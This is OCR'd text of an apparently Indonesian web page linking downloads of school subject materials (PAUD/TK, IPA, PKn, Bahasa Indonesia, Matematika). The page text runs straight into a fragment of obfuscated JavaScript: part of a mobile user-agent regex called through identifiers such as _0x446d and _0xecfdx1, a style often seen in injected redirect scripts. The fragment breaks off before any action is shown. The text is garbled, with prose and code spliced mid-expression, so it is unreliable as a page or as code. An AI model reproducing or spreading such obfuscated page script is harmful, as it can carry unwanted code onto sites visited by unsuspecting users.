
PAUD/TK dapat diunduh DI SINI Ilmu Pengetahuan Alam (IPA)
dapat diunduh DI SINI Pendidikan Kewarganeraan (PKn) dapat
diunduh DI SINI Bahasa Indonesia dapat diunduh DI SINI
Matematika dapat diunduh DI SINI \-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|n
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-
3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new […]